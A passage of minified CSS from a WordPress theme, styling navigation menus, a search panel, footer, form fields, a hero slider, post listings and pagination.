.menu>li.menu-item-has-children>a:after{margin-left:.125em;margin-right:-.25em;margin-top:-.125em;opacity:.5}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu{transform:translateX(-100%)}#top .nav-wrap .nav .secondary .menu>li:last-of-type>.sub-menu:before{left:auto;right:2em}#top .nav-wrap .nav .secondary .menu>li:last-of-type:hover>.sub-menu{left:100%}}#top .nav-wrap .search-nav{--metropolis-background-color:#000;-webkit-overflow-scrolling:touch;box-shadow:0 .5em 1em -.5em rgba(0,0,0,.12);left:0;overflow:auto;position:absolute;top:0;transform:translateY(-100%);transition:transform .3s ease;width:100%}#top .nav-wrap .search-nav:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}#top .nav-wrap .search-nav>*{z-index:1}@media screen and (min-width:782px){#top .nav-wrap .search-nav{box-shadow:none;display:block!important;opacity:0;overflow:unset;top:-9999px;transform:none;transition:opacity .05s,top 0s linear .05s;width:100%}}#top .nav-wrap .search-nav:before{left:40%}@media screen and (max-width:781px){.search-open #top .nav-wrap .search-nav{transform:translateY(0)}}@media screen and (min-width:782px){.search-open #top .nav-wrap .search-nav{opacity:1;top:calc(100% + 50px);transition:opacity .2s}}.search-nav .filters{--metropolis-accent-color:var(--wp--preset--color--yellow);-webkit-overflow-scrolling:touch;align-items:flex-start;display:flex;font-size:13px;margin-bottom:2em;overflow:auto;padding-bottom:.5em}@media screen and (min-width:782px){.search-nav .filters{font-size:14px}}.search-nav .filters li{display:inline-block;margin-right:.75em;vertical-align:top}@media screen and (min-width:782px){.search-nav .filters li{width:150px}}.search-nav .filters li label{cursor:pointer;display:block}.search-nav .filters li span{border-bottom:5px solid var(--wp--preset--color--med-gray);display:block;font-weight:700;letter-spacing:.085em;padding:.5em;position:relative;text-align:center;text-transform:uppercase;transition:border .15s}.search-nav .filters li span:after{border-left:.75em solid transparent;border-right:.75em solid transparent;border-top:.75em solid transparent;content:"";height:0;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:inherit;width:0}.search-nav .filters li input{height:0;overflow:hidden;width:0}.search-nav .filters li input:checked+span{border-bottom-color:var(--metropolis-accent-color)}.search-nav .filters li input:checked+span:after{border-top-color:var(--metropolis-accent-color)}.search-nav .filters li input:not(:checked):hover+span{border-bottom-color:var(--wp--preset--color--gray)}.search-nav .search-wrap{display:flex;position:relative}.search-nav .search-wrap:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"search";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:19px;font-style:normal;font-weight:400;left:1em;letter-spacing:normal;line-height:1;position:absolute;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}.search-nav .search-wrap label{flex-grow:1}.search-nav .search-wrap input[type=search]{background-color:#fff;border-radius:.5em 0 0 .5em;color:inherit;display:block;font:inherit;font-weight:400;height:40px;padding:.5em 2em .5em 3em;width:100%}@media screen and (min-width:782px){.search-nav .search-wrap input[type=search]{height:60px}}.search-nav .search-wrap input[type=search]:focus{outline:none}.search-nav .search-wrap input[type=submit]{background-color:var(--wp--preset--color--yellow);border-bottom-left-radius:0;border-top-left-radius:0;font-size:14px;height:40px;transition:background .15s}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]{height:60px}}@media screen and (min-width:1000px){.search-nav .search-wrap input[type=submit]{min-width:150px}}.search-nav .search-wrap input[type=submit]:hover{transform:none}@media screen and (min-width:782px){.search-nav .search-wrap input[type=submit]:hover{background-color:var(--wp--preset--color--orange)}}.has-dark-gray-background-color .search-nav input[type=search],.search-nav.has-dark-gray-background-color input[type=search]{background-color:#000}.has-dark-gray-background-color .search-nav input[type=submit],.search-nav.has-dark-gray-background-color input[type=submit]{background-color:var(--wp--preset--color--med-gray)}@media screen and (min-width:782px){.has-dark-gray-background-color .search-nav input[type=submit]:hover,.search-nav.has-dark-gray-background-color input[type=submit]:hover{background-color:var(--wp--preset--color--gray)}}#search-toggle{align-items:center;color:var(--wp--preset--color--yellow);cursor:pointer;display:flex;font-size:1.5em;height:50px;justify-content:center;margin-left:auto;transition-delay:0s;transition-duration:.2s;transition-property:color,font;transition-timing-function:ease;width:50px;z-index:1000}@media screen and (min-width:782px){#search-toggle{height:100px;position:absolute;right:0;top:0;width:8vw}}.search #search-toggle,.search-open #search-toggle{color:var(--wp--preset--color--orange)}.search #search-toggle{pointer-events:none}#menu-toggle{align-items:center;background-color:#1a1a1a;cursor:pointer;display:flex;height:50px;justify-content:center;transition:right .3s ease;width:60px;z-index:1000}@media screen and (min-width:782px){#menu-toggle{display:none}}#menu-toggle>div{display:inline-block;height:15px;position:relative;width:24px}#menu-toggle span{background-color:#fff;border-radius:1.5px;display:block;height:3px;left:0;opacity:1;position:absolute;transform-origin:center;width:100%}#menu-toggle span:first-child{top:0}.nav-open #menu-toggle span:first-child,.search-open #menu-toggle span:first-child{top:6px;transform:rotate(225deg)}#menu-toggle span:nth-child(2){top:6px}.nav-open #menu-toggle span:nth-child(2),.search-open #menu-toggle span:nth-child(2){opacity:0}#menu-toggle span:nth-child(3){top:12px}.nav-open #menu-toggle span:nth-child(3),.search-open #menu-toggle span:nth-child(3){top:6px;transform:rotate(-45deg)}#page-content-wrapper{overflow:hidden}#bottom{background:var(--wp--preset--color--med-gray);color:#fff;display:flow-root;position:relative}@supports not (display:flow-root){#bottom{padding:.05px}}@media screen and (min-width:782px){#bottom .flex-wrap{align-items:center;justify-content:space-between}#bottom .wp-block-metropolis-container{margin-bottom:40px;margin-top:40px}}#bottom p{margin-bottom:.5em}#bottom .site-logo{flex:none;margin-bottom:1.5em;width:120px}@media screen and (min-width:782px){#bottom .site-logo{margin:0 6%;order:2;width:130px}#bottom .site-logo+.footer-content{order:3}#bottom .site-logo+.footer-content:not(last-child){order:1}}@media screen and (min-width:1000px){#bottom .site-logo{margin:0 10%;width:150px}}#bottom .footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .footer-content{flex-grow:1;margin-bottom:0;max-width:450px;order:3}}#bottom .footer-content:last-child{margin-bottom:0}#bottom .footer-content .wp-block-columns{justify-content:flex-start}@media screen and (max-width:781px){#bottom .footer-content .wp-block-columns .wp-block-column{max-width:170px}}@media screen and (min-width:782px){#bottom .footer-content .wp-block-columns .wp-block-column{min-width:140px}}#bottom .footer-content form label{display:block;font-size:.875em;font-weight:700;margin-bottom:.5em}#bottom .footer-content form label .required{color:var(--metropolis-accent-color)}#bottom .footer-content form input[type=text]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-bottom:1em;padding:.5em .75em}#bottom .footer-content form input[type=text]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#bottom .footer-content form input[type=text]::-moz-placeholder{color:inherit}#bottom .footer-content form input[type=text]:-ms-input-placeholder{color:inherit}#bottom .footer-content form input[type=text]::placeholder{color:inherit}#bottom .footer-content form input[type=text]~label{font-size:.875em;font-weight:400}#bottom .privacy-policy-link:before{content:"  |  "}#bottom .metropolis{color:inherit}#bottom .metropolis:hover{color:#1e73be}#bottom .sub-footer{--metropolis-accent-color:#e18c0a;align-items:flex-start;background-color:#000;padding:1.5em 5%}#bottom .sub-footer-content{margin-bottom:1.5em}@media screen and (min-width:782px){#bottom .sub-footer-content{margin-bottom:0}}#bottom .site-info{color:#9c9c9c}@media screen and (min-width:782px){#bottom .site-info *{display:inline;margin:0}#bottom .site-info>:after{content:"  |  ";display:inline-block;opacity:.65}}#bottom .site-info>:last-child:after{content:none}@media screen and (max-width:781px){#bottom .site-info nav{margin-bottom:.5em}}#bottom .site-info nav ul li{display:inline}#bottom .site-info nav ul li:after{content:"  |  ";display:inline-block;opacity:.5}#bottom .site-info nav ul li:last-child:after{content:none}.section-header{margin:2rem 0}@media screen and (min-width:1000px){.section-header{margin-bottom:3rem}}@media screen and (min-width:782px){.section-header.flex{align-items:baseline;display:flex;justify-content:space-between}.section-header.flex h1,.section-header.flex h2,.section-header.flex h3,.section-header.flex h4,.section-header.flex h5{margin-bottom:0}}.section-header:first-child{margin-top:0}@media screen and (min-width:782px){.flex-wrap{align-items:flex-start;display:flex}.flex-wrap.align-center{align-items:center}.flex-wrap.align-bottom{align-items:flex-end}.flex-wrap .right{margin-left:auto;order:2}}.clear:after:after{clear:both;content:"";display:table}[class*=col-]{height:100%;margin-bottom:5%;position:relative}@media screen and (min-width:782px){[class*=col-]{float:left;margin-bottom:0;margin-right:8%}[class*=col-].right{float:right;margin-right:0}[class*=col-].col-1-2{width:46%}[class*=col-].col-1-3{width:28%}[class*=col-].col-2-3{width:64%}[class*=col-].col-1-4{width:19%}[class*=col-].col-3-4{width:73%}[class*=col-].col-1-5{width:13.6%}[class*=col-].col-2-5{width:35.2%}[class*=col-].col-3-5{width:56.8%}}[class*=col-]:last-child{margin-bottom:0}@media screen and (min-width:782px){.columns{-moz-column-count:2;column-count:2;-moz-column-gap:4em;column-gap:4em}}.columns a,.columns div,.columns h1,.columns h2,.columns h3,.columns h4,.columns h5,.columns h6,.columns li,.columns p,.columns ul{-moz-column-break-inside:avoid;column-break-inside:avoid;page-break-inside:avoid}.grid-wrap{display:grid}@media screen and (max-width:781px){.hide-mobile{display:none!important}}@media screen and (min-width:782px){.hide-desktop{display:none!important}}.center{margin-left:auto;margin-right:auto;text-align:center}.inline-block{display:inline-block;margin-right:.5em}.inline-block.align-top{vertical-align:top}.inline-block.align-middle{vertical-align:middle}.inline-block.align-bottom{vertical-align:bottom}#section-404{padding:0}@media screen and (min-width:782px){#section-404,#section-password-protected{align-items:center;display:flex;min-height:600px}}#section-password-protected form{margin:0 auto;max-width:400px}#section-password-protected form label{display:block;font-weight:700;margin-bottom:1em}#section-password-protected form input[type=password]{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;margin-top:.25em;padding:.5em .75em;width:100%}#section-password-protected form input[type=password]:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}#section-password-protected form input[type=password]::-moz-placeholder{color:inherit}#section-password-protected form input[type=password]:-ms-input-placeholder{color:inherit}#section-password-protected form input[type=password]::placeholder{color:inherit}#section-password-protected form input[type=password]~label{font-size:.875em;font-weight:400}#section-password-protected form input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.75em 1.5em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}#section-password-protected form input[type=submit]:active,#section-password-protected form input[type=submit]:focus,#section-password-protected form input[type=submit]:hover,#section-password-protected form input[type=submit]:visited{color:var(--metropolis-solid-button-text-color)}#section-password-protected form input[type=submit].is-style-outline,.wp-block-button.is-style-outline #section-password-protected form input[type=submit]{background-color:transparent!important;border-color:var(--metropolis-button-color);border-width:3px;color:var(--metropolis-outline-button-text-color);padding:.75em 1.5em}.wp-block-button.is-style-arrow-link #section-password-protected form input[type=submit]{background:none;border:none;color:var(--metropolis-outline-button-text-color);padding:0}#section-password-protected form input[type=submit].is-style-outline.large,.wp-block-button.is-style-outline.large #section-password-protected form input[type=submit]{border-width:4px}#section-password-protected form input[type=submit].small,.wp-block-button.small #section-password-protected form input[type=submit]{font-size:.875em;padding:.375em 1em}#section-password-protected form input[type=submit].large,.wp-block-button.large #section-password-protected form input[type=submit]{font-size:1.125em;padding:1em 2em}#section-password-protected form input[type=submit]:hover{transform:translateY(-.1em)}#section-password-protected form input[type=submit] .icon{font-size:1.25em;margin:0 .25em;vertical-align:middle}#back-to-top{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;height:1px;left:0;overflow:visible;position:absolute;top:2000px;width:1px;z-index:99}#back-to-top:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";background:var(--metropolis-accent-color);border-radius:999px;bottom:-50px;color:#fff;content:"arrow_upward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.5em;font-style:normal;font-weight:400;height:50px;letter-spacing:normal;line-height:1;line-height:50px;opacity:0;position:fixed;right:1em;text-align:center;text-transform:none;transition-delay:0s;transition-duration:.15s;transition-property:opacity,,bottom;transition-timing-function:ease;white-space:nowrap;width:1em;width:50px}#back-to-top.visible:before{bottom:1em;opacity:1}#back-to-top:hover:before{line-height:45px}.wp-block-metropolis-hero>.wp-block-gallery{bottom:0;flex-wrap:nowrap;left:0;position:absolute;right:0;top:0;z-index:1}.wp-block-metropolis-hero>.wp-block-gallery .wp-block-image{margin:0!important}.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{padding-bottom:100px;z-index:2}@media screen and (min-width:782px){.wp-block-metropolis-hero>.wp-block-metropolis-section>.wp-block-metropolis-section__container{align-items:center;display:flex;min-height:650px}}.wp-block-metropolis-hero .slider-nav{align-items:center;background-color:hsla(0,0%,100%,.5);border-radius:.5em .5em 0 0;bottom:0;display:inline-flex;left:5%;padding:.75em 1.25em;position:absolute;z-index:2}.wp-block-metropolis-hero .slider-nav .arrow{color:var(--metropolis-accent-color);cursor:pointer;transition:opacity .15s}.wp-block-metropolis-hero .slider-nav .arrow:before{position:relative;top:-.075em;vertical-align:middle}.wp-block-metropolis-hero .slider-nav .arrow.prev{margin-right:.5em}.wp-block-metropolis-hero .slider-nav .arrow.prev:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_back";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.next{margin-left:.5em}.wp-block-metropolis-hero .slider-nav .arrow.next:before{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";content:"arrow_forward";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;white-space:nowrap;width:1em}.wp-block-metropolis-hero .slider-nav .arrow.swiper-button-disabled{opacity:.3}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet{background:none;border-radius:0;font-weight:700;height:auto;margin:0 .375em;opacity:.3;transition:opacity .15s;width:auto}.wp-block-metropolis-hero .slider-nav .slider-pagination .swiper-pagination-bullet-active{opacity:1}body .gform_wrapper .gfield_required{color:var(--metropolis-accent-color)}body .gform_wrapper .gform_heading{margin-bottom:2em}body .gform_wrapper .gform_heading .gform_description{display:block;margin-bottom:1em}body .gform_wrapper .gform_body .gform_fields .gfield_label{color:var(--metropolis-heading-color);font-size:1em;margin-bottom:.5em}body .gform_wrapper .gform_body .gform_fields .gfield{margin-bottom:.875em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color],body .gform_wrapper .gform_body .gform_fields .gfield input[type=date],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local],body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime],body .gform_wrapper .gform_body .gform_fields .gfield input[type=email],body .gform_wrapper .gform_body .gform_fields .gfield input[type=month],body .gform_wrapper .gform_body .gform_fields .gfield input[type=number],body .gform_wrapper .gform_body .gform_fields .gfield input[type=password],body .gform_wrapper .gform_body .gform_fields .gfield input[type=search],body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel],body .gform_wrapper .gform_body .gform_fields .gfield input[type=text],body .gform_wrapper .gform_body .gform_fields .gfield input[type=time],body .gform_wrapper .gform_body .gform_fields .gfield input[type=url],body .gform_wrapper .gform_body .gform_fields .gfield input[type=week],body .gform_wrapper .gform_body .gform_fields .gfield select,body .gform_wrapper .gform_body .gform_fields .gfield textarea{background-color:transparent;border:2px solid var(--metropolis-input-border-color);border-radius:.25em;color:inherit;font:inherit;padding:.5em .75em}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:focus,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:focus,body .gform_wrapper .gform_body .gform_fields .gfield select:focus,body .gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border-color:var(--metropolis-input-border-focus-color);outline:none}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::-moz-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::-moz-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select:-ms-input-placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea:-ms-input-placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield select::placeholder,body .gform_wrapper .gform_body .gform_fields .gfield textarea::placeholder{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield input[type=color]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=date]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime-local]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=datetime]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=email]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=month]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=number]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=password]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=search]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=tel]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=text]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=time]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=url]~label,body .gform_wrapper .gform_body .gform_fields .gfield input[type=week]~label,body .gform_wrapper .gform_body .gform_fields .gfield select~label,body .gform_wrapper .gform_body .gform_fields .gfield textarea~label{font-size:.875em;font-weight:400}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label{color:inherit}body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .gfield_label .gfield_required,body .gform_wrapper .gform_body .gform_fields .gfield.gfield_error .ginput_container_select:after{color:var(--metropolis-form-error-color)}body .gform_wrapper .gform_body .gform_fields .gfield select{-webkit-appearance:none;-moz-appearance:none;appearance:none;min-height:calc(2.5em + 4px);padding-right:2em}body .gform_wrapper .gform_body .gform_fields .gfield select option{color:#000}body .gform_wrapper .gform_body .gform_fields .gfield select[multiple] option{color:inherit;min-height:1.5em}body .gform_wrapper .gform_body .gform_fields .gfield textarea{display:block}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_time{max-width:80px;min-width:80px}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select{position:relative}body .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_select:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:var(--metropolis-accent-color);content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.25em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:.5em;text-transform:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:1em}body .gform_wrapper .gform_body .gform_fields .gfield .gfield_validation_message,body .gform_wrapper .gform_body .gform_fields .gfield .validation_message{background:none;border:none;color:var(--metropolis-form-error-color);margin:0;padding:0}body .gform_wrapper .gform_body .gform_fields .gfield .description,body .gform_wrapper .gform_body .gform_fields .gfield .gfield_description,body .gform_wrapper .gform_body .gform_fields .gfield .gsection_description,body .gform_wrapper .gform_body .gform_fields .gfield .instruction{font-size:.875em;padding-top:.5em}body .gform_wrapper .gform_body .gform_fields .gsection{border-bottom:none;border-top:2px solid var(--metropolis-input-border-color);margin-top:2em;padding-top:1em}body .gform_wrapper .gform_body .gform_fields .gsection:first-child{margin-top:0}body .gform_wrapper .gform_validation_errors{background:none;border-color:var(--metropolis-form-error-color);box-shadow:none}body .gform_wrapper .gform_validation_errors>h2{color:var(--metropolis-form-error-color)}.latest-post:after{content:none!important}@media screen and (min-width:1000px){.archive-header .wp-block-metropolis-container{margin-bottom:80px;margin-top:80px}}.archive-header h1{font-size:2em}.posts-wrap{display:grid;gap:3em 5%;grid:auto-flow/1fr}@media screen and (min-width:500px){.posts-wrap{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap{gap:80px 5%;grid-template-columns:repeat(3,1fr)}}.posts-wrap.resource{gap:1em 5%;grid-template-columns:1fr}@media screen and (min-width:600px){.posts-wrap.resource{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:782px){.posts-wrap.resource{gap:50px 5%;margin-top:2em}}.post-wrap{display:block;position:relative}@media screen and (min-width:782px){.post-wrap:hover .image-wrap .image{transform:scale(1.04)}}@media screen and (min-width:600px){.post-wrap .flex-wrap{align-items:center;display:flex}}.post-wrap .image-wrap{border-radius:.75em;height:0;margin-bottom:1.5em;overflow:hidden;padding-bottom:65%;position:relative}.post-wrap .image-wrap .image{-webkit-backface-visibility:hidden;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;transform:scale(1);transition:transform .2s ease-out}.post-wrap .content-wrap{flex-grow:1}.post-wrap .button{background-color:#f5f5f5;margin-bottom:.75rem}.has-light-gray-background-color .post-wrap .button{background-color:#fff}.post-wrap header{margin-bottom:1rem}.post-wrap h1{font-size:1.25em;margin-bottom:.5rem}.post-wrap time{display:block;font-size:14px}.post-wrap.resource{background-color:#f5f5f5;border-radius:.75em;flex-direction:row;padding:1.5em}@media screen and (min-width:1000px){.post-wrap.resource{padding:2em}}.post-wrap.resource .flex-wrap{align-items:flex-start;display:flex;width:100%}@media screen and (min-width:1000px){.post-wrap.resource .flex-wrap{align-items:center}}.post-wrap.resource .image-wrap{border-radius:0;flex:none;height:auto;margin-bottom:0;margin-right:1.5em;padding:0;width:80px}@media screen and (min-width:782px){.post-wrap.resource .image-wrap{width:100px}}@media screen and (min-width:1000px){.post-wrap.resource .image-wrap{margin-right:2em;width:120px}}@media screen and (min-width:1200px){.post-wrap.resource .image-wrap{margin-right:2em;width:150px}}@media screen and (min-width:1000px){.wp-block-column .post-wrap.resource .image-wrap{width:120px}}.post-wrap.resource .content-wrap{padding:0}.post-wrap.resource .content-wrap h1{font-size:1.25em;margin-bottom:.75rem}.post-wrap.resource .content-wrap .button{background-color:hsla(35,14%,55%,.15);margin-top:1em}@media screen and (min-width:782px){.post-wrap.resource:hover .button{background-color:var(--wp--preset--color--gold);color:#fff}}.post-wrap.search{background:none;border:solid var(--wp--preset--color--light-gray);border-radius:0;border-width:2px 0 0;padding:2em 0}.post-wrap.search:last-child{border-bottom-width:2px}.post-wrap.search h1{font-size:1.125em;line-height:1.4;margin-bottom:1rem;transition:color .15s}.post-wrap.search .post-meta{font-size:15px;margin-bottom:1rem}.post-wrap.search .post-meta span{color:inherit;font-weight:inherit;margin:0}.post-wrap.search .post-meta span:after{content:"/";margin:0 .25em 0 .5em}.post-wrap.search .post-meta span:last-child:after{content:none}.post-wrap.search p{font-size:1em}@media screen and (min-width:500px){.post-wrap.search .flex-wrap{align-items:flex-start;display:flex}}.post-wrap.search .image-wrap{order:1}@media screen and (min-width:500px){.post-wrap.search .image-wrap{flex:none;margin-left:0;margin-right:2em;padding:0;width:30%;width:200px}}.post-wrap.search .content-wrap{order:2;padding:0}.post-wrap.search:hover h1{color:var(--metropolis-accent-color)}.post-meta>*{margin-right:.5em}.post-meta>:before{display:inline-block;margin-right:.625em}.post-meta span{color:var(--metropolis-accent-color);font-weight:700}.pagination{font-size:1.125em;margin-top:2em;text-align:center}@media screen and (min-width:782px){.pagination{margin-top:60px}}.pagination ul,.pagination ul li{display:inline-block}.pagination ul li{color:var(--wp--preset--color--gold);margin:0 .25em;vertical-align:middle}.pagination ul li.arrow{color:var(--metropolis-accent-color)}.pagination ul li a{display:block;font-size:1em;font-weight:700;line-height:1;min-width:1em;text-decoration:none!important}.pagination ul li a.current{color:#000;line-height:1;margin:0}@media screen and (min-width:782px){.pagination ul li a:not(.current):hover{color:#000}}.post-header{--metropolis-background-color:#9c8f7d;border-left:4px solid var(--metropolis-accent-color);padding-left:3%;position:static}.post-header:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.post-header>*{z-index:1}@media screen and (min-width:782px){.post-header{border-left-width:6px}}.post-header:before{left:50%;-webkit-mask-position:left top -5%;mask-position:left top -5%;-webkit-mask-size:135% auto;mask-size:135% auto;opacity:.075}.post-header .post-meta{color:var(--wp--preset--color--gold);letter-spacing:.085em;margin-bottom:1em;text-transform:uppercase}.post-header .post-meta span{color:inherit;margin:0}.post-header .post-meta span:after{color:var(--wp--preset--color--orange);content:"•";margin:0 .25em 0 